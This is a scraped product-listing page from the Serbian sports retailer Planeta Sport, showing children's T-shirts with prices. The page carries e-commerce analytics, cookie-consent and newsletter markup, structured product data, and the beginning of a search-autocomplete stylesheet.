    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="eTlyMXpqMHJ4Mjh6NDVwajQ4ZTQwbGN1bTZhYzZ5MXA=">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="hide-filters" data-mage-init='{"hideFilters": {}}'>

</div>
<div id="zsdev-canvas-recommender">
   <div id="zsdev-cr-content" class="zsdev-canvas-recommender-content">
   <div class="close"></div>
    <div class="canvas-r-overview">
        <div class="canvas-r-product-id">Dodato u korpu</div>
        <div class="canvas-r-product-sku">Dodato u korpu</div>
        <div class="canvas-total">U korpi:</div>
        <div class="canvas-r-product-count-wrapper">
        <div class="canvas-r-product-count"></div>
        <div class="canvas-r-product-total"></div>
        </div>
        <a class="action primary" href="https://planetasport.rs/checkout/cart/index/">Nastavi na korpu i plaćanje</a>
        <div class="continue-shopping">Nastavi sa kupovinom</div>
    </div>
    <div class="offcanvas-r-overview">
        <div class="overview-content">

        </div>
    </div>
   </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "zsdev-canvas-recommender": {
                        "component": "Zsdev_CanvasRecommender/js/offcanvasRecommender",
                        "test": "test"
                    }
                }
            }
        }
    }
</script>
<div class="message global cookie" id="notice-cookie-block" style="display: none">
    <div class="content">
        <div class="text-wrapper">
            Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Klikom na Detaljnije, možeš pogledati informacije o kolačićima koje koristimo i izmeniti postavke.        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="action allow primary btn-cookie-allow">
                <span>Dozvoli kolačiće</span>
            </button>

            <button id="btn-cookie-manage" class="action manage primary" data-trigger="btn-cookie-manage">
                <span>Manage Cookies</span>
            </button>
        </div>

        <div class="notice-popup" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'trigger': '[data-trigger=btn-cookie-manage]',
            'responsive': true,
            'modalClass': 'manage-notice-modal',
        }}">
            <div class="content">
                <div class="top-container">
                    <div class="cn-d-one">
                        <span class="cn-h-one">Cookie Preferences</span>
                    </div>
                    <div class="description">Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Upravljanjem ovim postavkama kolačića, možeš da nam omogućiš ili onemogućiš određeni skup kolačića, po unapred definisanoj kategorizaciji.</div>
                </div>
                <div class="cookie-options">
                    <div class="cn-d-two">
                        <span class="cn-h-one">How do we categorise cookies?</span>
                    </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Napredni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="thingsolver" />
                                <label for="thingsolver">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Funkcionalni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="gtm" />
                                <label for="gtm">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Analitički</span>
                                </div>
                                <input checked="checked" type="checkbox" id="analytics" />
                                <label for="analytics">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Marketinški</span>
                                </div>
                                <input checked="checked" type="checkbox" id="facebook" />
                                <label for="facebook">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                        <button type="button" class="action primary save btn-cookie-allow">
                        Save Preferences                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "Zsdev_CookiePolicy/js/cookie": {}
        }
    }
</script>
<div data-mage-init='{"trackingScript":{}}'></div>
    
            <!-- Newsletter popup -->
        <div id="zsdev-pp-newsletter" class="zsdev-popup zsdev-popup-newsletter"
             data-mage-init='{"Zsdev_Popup/js/popup":{
                "debug": true,
                "type": "newsletter",
                "caping": 1,
                "viewrule": "three_or_more",
                "pagesblock": "catalog-product-view,checkout-cart-index,checkout-index-index,catalog-category-view",
                "whitelist_pages": "",
                "open_delay": "1"
             }}'
        >
            <header class="modal-header">
                <button id="zsdev-popup-newsletter-close-btn" class="zsdev-popup-close action-close" data-role="closeBtn" type="button">
                    <span>Zatvori</span>
                </button>
            </header>
            <div class="popup-content">
                                    <div class="popup-title">NEWSLETTER PRIJAVA </div>
                                                    <div class="popup-description"><p><strong>PRIJAVI SE</strong></p>
<p>I OSTVARI SPECIJALNE POPUSTE</p></div>
                                <div class="widget-zsdev-subscribe-wrapper">
                    <div class="widget-zsdev-subscribe">
                        <form data-bind="mageInit: {'popupNewsletter': {}}"
                              method="post"
                              data-ajaxurl="https://planetasport.rs/zsdev_widgets/newsletter/subscribe"
                              data-closedelay=""
                              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                              id="widget-zsdev-subscribe-popup">
                            <input class="input-text" name="email" type="email" id="widget-newsletter-popup"
                                   placeholder="Upiši svoju e-mail adresu"
                                   data-validate="{required:true, 'validate-email':true}"/>
                            <button class="button action subscribe primary" title="Pošalji" type="submit">
                                <span><span>PRIJAVI SE</span></span>
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
            
<style>
    /* Temp styles inline */
    .zsdev-popup-exit{
       background-image: url();
    }
    @media (min-width:769px){
       .zsdev-popup-universal{
               background-image: url();
        }
        .zsdev-popup-newsletter {
            background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-desktop.jpg);
        }
    }
    @media (max-width: 768px){
        .zsdev-popup-newsletter {
               background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-mobile.jpg);
           }
        .zsdev-popup-universal{
               background-image: url();
        }
    }
</style>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Planeta Sport d.o.o.",
        "url": "https://planetasport.rs/",
        "logo": "https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+381116555750",
            "contactType": "customer service",
            "areaServed": "RS",
            "availableLanguage": ["Serbian","en"]
        },
        "sameAs": [
                                "https://www.facebook.com/planetasportrs/",                                            "https://www.instagram.com/planetasport.rs/",                                            "https://www.tiktok.com/@planetasport.rs"                            ],
        "subOrganization": {
            "@type": "Organization",
            "@id": "https://eplaneta.rs/",
            "name": "Eplaneta",
            "description": "Na ePlaneti možeš lako i brzo da dođeš do najšireg izbora proizvoda u preko 1000 kategorija, od sportske do auto opreme, od garderobe i obuće do kancelarijskog materijala, od IT uređaja do knjiga, od tehnike i kućnih aparata do dekoracije za baštu i dom, od alata do opreme za bebe - baš sve što ti je potrebno, uvek dostupno na jednom mestu. Tu smo da na svaku tvoju pretragu odgovorimo što većim izborom, a cilj nam je da svaki put kada nešto potražiš na ePlaneti nađeš baš to što ti je potrebno i zadovoljno kažeš: To je to!",
            "image": [
                "https://eplaneta.rs/media/wysiwyg/logo-eplaneta.png"
            ],
            "url": "https://eplaneta.rs/",
            "telephone": "+381116355550"
        }
    }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Idi na početnu stranu",
    "item": "https://planetasport.rs/"
  },    {
    "@type": "ListItem",
    "position": 2,
    "name": "DECA",
    "item": "https://planetasport.rs/deca.html"
  },    {
    "@type": "ListItem",
    "position": 3,
    "name": "ODEĆA",
    "item": "https://planetasport.rs/deca/odeca.html"
  }  ,
  {
    "@type": "ListItem",
    "position": 4,
    "name": "MAJICE"
  }
    ]
}
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "Planeta Sport",
        "url": "https://planetasport.rs/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://planetasport.rs/rezultati-pretrage/?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>
    <!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'c0c0881e0c60f7adfd477b7c8cfb069f45ae35b0';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>

<script>smartsupp('group', '7hpigvD4LU'); //group planetasport</script>    <script src="https://accounts.google.com/gsi/client" async defer></script>
<!-- zsdev_styles_before_body_end -->
<style>
    .page-layout-1column .product.media .product-label-up-left .tooltip-toggle, .page-layout-1column .product.media .product-label-down-right .tooltip-toggle, .page-layout-1column .product.media .product-label-down-left .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-up-left .tooltip-toggle,
.product-wrapper .product-slider .product-item-info .product-label-down-right .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-down-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-right .tooltip-toggle, .product-item-info .product-item-photo .product-label-up-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-left .tooltip-toggle, .tooltip-toggle {
    cursor: default !important;
}</style>
<!-- /zsdev_styles_before_body_end -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "ItemList",
    "url": "https://planetasport.rs/deca/odeca/majice.html",
    "numberOfItems": 36,
    "itemListElement": [
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/v/hv5214-010.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-boxy-break-dance-bg-hv5214-010.html",
            "name": "NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-010#XL",
            "offers": {
                "@type": "Offer",
                "price": 2175.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/i/ji6109.jpg",
            "url": "https://planetasport.rs/adidas-majica-kratak-rukav-j-tr-es-cam-te-bg-ji6109.html",
            "name": "ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6109#140",
            "offers": {
                "@type": "Offer",
                "price": 2199.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/z/fz5178-410.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-futura-hbr-bg-fz5178-410.html",
            "name": "NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-410#S",
            "offers": {
                "@type": "Offer",
                "price": 2199.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f251b01-10d.jpg",
            "url": "https://planetasport.rs/rang-majica-dug-rukav-micah-bg-f251b01-10d.html",
            "name": "RANG Majica dug rukav micah BG - F251B01-10D#12",
            "offers": {
                "@type": "Offer",
                "price": 919.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s251b02-01d.jpg",
            "url": "https://planetasport.rs/rang-majica-kratak-rukav-cassius-bg-s251b02-01d.html",
            "name": "RANG Majica kratak rukav cassius  BG - S251B02-01D#10",
            "offers": {
                "@type": "Offer",
                "price": 1199.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/m/hm5844-425.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-jdi-hbr-bg-hm5844-425.html",
            "name": "NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-425#XL",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/m/hm4338-010.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-si-graphic-tee-bg-hm4338-010.html",
            "name": "NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-010#XL",
            "offers": {
                "@type": "Offer",
                "price": 2431.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s251b02-14d.jpg",
            "url": "https://planetasport.rs/rang-majica-kratak-rukav-cassius-bg-s251b02-14d.html",
            "name": "RANG Majica kratak rukav cassius  BG - S251B02-14D#12",
            "offers": {
                "@type": "Offer",
                "price": 1199.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f251g01-16d.jpg",
            "url": "https://planetasport.rs/rang-majica-dug-rukav-tamia-gg-f251g01-16d.html",
            "name": "RANG Majica dug rukav tamia GG - F251G01-16D#8",
            "offers": {
                "@type": "Offer",
                "price": 1103.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f241b01-14d.jpg",
            "url": "https://planetasport.rs/rang-majica-dug-rukav-dexter-bg-f241b01-14d.html",
            "name": "RANG Majica dug rukav dexter BG - F241B01-14D#6",
            "offers": {
                "@type": "Offer",
                "price": 899.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/m/hm4338-386.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-si-graphic-tee-bg-hm4338-386.html",
            "name": "NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-386#M",
            "offers": {
                "@type": "Offer",
                "price": 2431.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/v/hv5214-100.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-boxy-break-dance-bg-hv5214-100.html",
            "name": "NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-100#L",
            "offers": {
                "@type": "Offer",
                "price": 2175.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/v/hv5214-411.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-boxy-break-dance-bg-hv5214-411.html",
            "name": "NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-411#XL",
            "offers": {
                "@type": "Offer",
                "price": 2175.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/i/ji6731.jpg",
            "url": "https://planetasport.rs/adidas-majica-kratak-rukav-jg-animal-logo-gg-ji6731.html",
            "name": "ADIDAS Majica kratak rukav jg animal logo GG - JI6731#164",
            "offers": {
                "@type": "Offer",
                "price": 1799.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f241g02-46d.jpg",
            "url": "https://planetasport.rs/rang-majica-dug-rukav-johana-gg-f241g02-46d.html",
            "name": "RANG Majica dug rukav johana GG - F241G02-46D#8",
            "offers": {
                "@type": "Offer",
                "price": 899.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/i/t/it8785.jpg",
            "url": "https://planetasport.rs/adidas-majica-kratak-rukav-adidas-x-star-wars-young-jedi-tee-bp-it8785.html",
            "name": "ADIDAS Majica kratak rukav adidas x star wars young jedi tee BP - IT8785#128",
            "offers": {
                "@type": "Offer",
                "price": 1699.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s251g01-46d.jpg",
            "url": "https://planetasport.rs/rang-majica-kratak-rukav-shannon-gg-s251g01-46d.html",
            "name": "RANG Majica kratak rukav shannon GG - S251G01-46D#10",
            "offers": {
                "@type": "Offer",
                "price": 999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/z/fz5178-657.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-futura-hbr-bg-fz5178-657.html",
            "name": "NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-657#S",
            "offers": {
                "@type": "Offer",
                "price": 2199.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f251g01-30d.jpg",
            "url": "https://planetasport.rs/rang-majica-dug-rukav-tamia-gg-f251g01-30d.html",
            "name": "RANG Majica dug rukav tamia GG - F251G01-30D#10",
            "offers": {
                "@type": "Offer",
                "price": 1103.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s251g02-102d.jpg",
            "url": "https://planetasport.rs/rang-majica-kratak-rukav-yolanda-gg-s251g02-102d.html",
            "name": "RANG Majica kratak rukav yolanda GG - S251G02-102D#12",
            "offers": {
                "@type": "Offer",
                "price": 999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/i/ji6108.jpg",
            "url": "https://planetasport.rs/adidas-majica-kratak-rukav-j-tr-es-cam-te-bg-ji6108.html",
            "name": "ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6108#152",
            "offers": {
                "@type": "Offer",
                "price": 2199.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/q/hq3239-063.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-boxy-scooter-bg-hq3239-063.html",
            "name": "NIKE Majica kratak rukav nsw tee boxy scooter BG - HQ3239-063#L",
            "offers": {
                "@type": "Offer",
                "price": 2199.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s241g03-46d.jpg",
            "url": "https://planetasport.rs/majica-kratak-rukav-tiffany-gg-s241g03-46d.html",
            "name": "RANG Majica kratak rukav tiffany GG - S241G03-46D#8",
            "offers": {
                "@type": "Offer",
                "price": 999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/m/hm5844-100.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-jdi-hbr-bg-hm5844-100.html",
            "name": "NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-100#XL",
            "offers": {
                "@type": "Offer",
                "price": 2699.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/q/hq3228-100.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-td-sloth-bg-hq3228-100.html",
            "name": "NIKE Majica kratak rukav nsw tee td sloth BG - HQ3228-100#S",
            "offers": {
                "@type": "Offer",
                "price": 2199.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/m/jm8232.jpg",
            "url": "https://planetasport.rs/adidas-majica-kratak-rukav-b-camo-box-bg-jm8232.html",
            "name": "ADIDAS Majica kratak rukav b camo box BG - JM8232#128",
            "offers": {
                "@type": "Offer",
                "price": 1799.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/m/hm5844-063.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-jdi-hbr-bg-hm5844-063.html",
            "name": "NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-063#S",
            "offers": {
                "@type": "Offer",
                "price": 2699.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/m/hm6323-100.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-heart-gg-hm6323-100.html",
            "name": "NIKE Majica kratak rukav nsw tee heart GG - HM6323-100#XL",
            "offers": {
                "@type": "Offer",
                "price": 2199.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f241b01-10d.jpg",
            "url": "https://planetasport.rs/rang-majica-dug-rukav-dexter-bg-f241b01-10d.html",
            "name": "RANG Majica dug rukav dexter BG - F241B01-10D#10",
            "offers": {
                "@type": "Offer",
                "price": 999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s241b02-44d.jpg",
            "url": "https://planetasport.rs/majica-kratak-rukav-davis-bg-s241b02-44d.html",
            "name": "RANG Majica kratak rukav davis  BG - S241B02-44D#10",
            "offers": {
                "@type": "Offer",
                "price": 1199.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/i/ji6732.jpg",
            "url": "https://planetasport.rs/adidas-majica-kratak-rukav-jg-animal-logo-gg-ji6732.html",
            "name": "ADIDAS Majica kratak rukav jg animal logo GG - JI6732#164",
            "offers": {
                "@type": "Offer",
                "price": 1799.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/z/fz5178-222.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-futura-hbr-bg-fz5178-222.html",
            "name": "NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-222#S",
            "offers": {
                "@type": "Offer",
                "price": 2199.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd1831.jpg",
            "url": "https://planetasport.rs/adidas-majica-kratak-rukav-jg-glam-t-gg-jd1831.html",
            "name": "ADIDAS Majica kratak rukav  jg glam t GG - JD1831#164",
            "offers": {
                "@type": "Offer",
                "price": 2159.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s251b02-97d.jpg",
            "url": "https://planetasport.rs/rang-majica-kratak-rukav-cassius-bg-s251b02-97d.html",
            "name": "RANG Majica kratak rukav cassius  BG - S251B02-97D#10",
            "offers": {
                "@type": "Offer",
                "price": 1199.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f251b01-80d.jpg",
            "url": "https://planetasport.rs/rang-majica-dug-rukav-micah-bg-f251b01-80d.html",
            "name": "RANG Majica dug rukav micah BG - F251B01-80D#12",
            "offers": {
                "@type": "Offer",
                "price": 919.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/z/fz5559-814.jpg",
            "url": "https://planetasport.rs/nike-majica-kratak-rukav-nsw-tee-boxy-essntl-lbr-gg-fz5559-814.html",
            "name": "NIKE Majica kratak rukav nsw tee boxy essntl lbr GG - FZ5559-814#L",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        }
    ]
}</script>
<!-- www-5 --></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css
body_size: 5233
content:
#search_autocomplete{
    display: none;
}
.nst-section-suggestions, .nst-section-categories {
    display: none;
}
/* Autosuggest Form */
.autocomplete-results {
    position: absolute;
    width: 100%;
    z-index: 1000;
    max-height: calc(100vh - 140px);
    overflow-y: auto;
    box-shadow: 0 4px 4px 0 #00000040;
    border-radius: 3px;
}

.autocomplete-results ul {
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
    overflow: hidden;
}
#nst-autocomplete{
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}
.autocomplete-results ul li {
    align-items: center;
    gap: 10px;
}

.autocomplete-results ul li img {
    width: 50px;
    height: 50px;
    object-fit: contain;
    border-radius: 6px;
}

.autocomplete-results ul li h3 {
    font-size: 1rem;
    margin: 0;
    color: #333;
    flex-grow: 1;
}

.autocomplete-results ul li p {
    font-size: 0.875rem;
    margin: 0;
    color: #666;
}

/* Highlight selected item */
.autocomplete-results ul li[aria-selected='true'] {
    background-color: #f0f0f0;
    cursor: pointer;
}
.nst-section-items li h3{
    color: #0c1632;
}
/* Adjust for large product sections */
.nst-section-products .nst-section-items {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    padding: 0 15px;
    overflow-y: auto;
